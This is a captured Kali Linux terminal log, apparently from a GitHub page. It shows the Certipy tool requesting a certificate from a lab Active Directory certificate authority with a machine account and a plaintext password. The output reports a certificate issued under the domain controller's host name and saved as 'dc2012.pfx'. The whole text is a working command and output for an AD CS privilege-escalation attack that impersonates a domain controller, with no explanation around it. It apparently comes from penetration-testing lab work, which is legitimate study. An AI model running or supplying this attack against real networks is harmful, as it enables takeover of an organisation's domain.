 ┌──(root㉿kali)-[~/Desktop/Certipy-4.3.0]
└─# sudo certipy req -u "test123$" -p "G3KETQd4eO8HX5bc" -dc-ip 10.10.10.12 -template Machine -debug -ca "pentest-DC2012-CA"
Certipy v4.3.0 - by Oliver Lyak (ly4k)

[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.10.12[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.10.12[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 9
[*] Got certificate with DNS Host Name 'dc2012.pentest.com'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'dc2012.pfx'

┌──(root㉿kali)-[~/Desktop/Certipy-4.3.0]
└─#